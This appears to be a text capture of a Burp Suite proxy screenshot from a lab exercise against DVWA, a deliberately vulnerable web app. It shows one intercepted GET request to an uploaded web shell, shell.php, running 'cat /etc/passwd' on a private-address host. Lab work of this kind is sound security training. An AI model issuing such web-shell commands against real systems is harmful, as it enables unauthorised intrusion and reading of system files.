 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.8.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward all Drop Request to http://192.168.50.101:80 Open browser
Time Type Direction Method URL Status code Length
13:11:27 26 Dec ... HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=cat%20/etc/passwd HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 118.3MB Disabled